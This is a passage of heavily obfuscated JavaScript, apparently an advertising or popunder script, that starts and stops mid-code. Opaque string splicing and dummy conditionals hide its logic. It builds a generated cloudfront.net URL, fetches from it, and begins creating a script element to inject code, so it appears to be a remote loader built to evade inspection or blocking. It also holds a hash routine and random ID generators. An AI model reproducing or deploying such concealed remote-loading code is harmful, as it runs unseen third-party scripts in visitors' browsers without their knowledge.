3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var 